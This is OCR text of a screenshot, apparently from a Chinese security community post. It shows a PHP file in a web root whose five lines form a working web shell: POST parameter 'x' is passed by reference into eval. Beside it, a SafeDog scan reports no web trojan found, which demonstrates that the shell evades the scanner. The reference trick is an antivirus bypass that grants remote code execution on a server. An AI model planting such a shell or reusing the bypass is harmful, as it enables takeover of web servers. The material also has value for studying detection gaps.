 计算机 软件 (D:) WWW 1 搜索 1
(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
2345下载
下载
1.php 2016/7/31 21:29 PHP 文件 1 KB
D:\WWW\1\1.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
1.php
1 <?php
2 $a=$_POST['x'];
3 $b=&$a;
4 @eval($b);
5 ?>
6
网站安全狗(IIS版) V3.5 枸杞版 加入服云
网马查杀 主动防御 .Net设置 流量保护 资源保护 网站加速 IP黑白名单 防护日志 网站安全
{NET}
扫描已完成，未发现网页木马及其他危险文件!
重新扫描 返回
立即隔离
网马上报 隔离文件 信任文件
网页木马 网页挂马 网页黑链 畸形文件
文件（夹）名称 类别 文本 描述 已
春秋社区
bbs.ichunqiu.com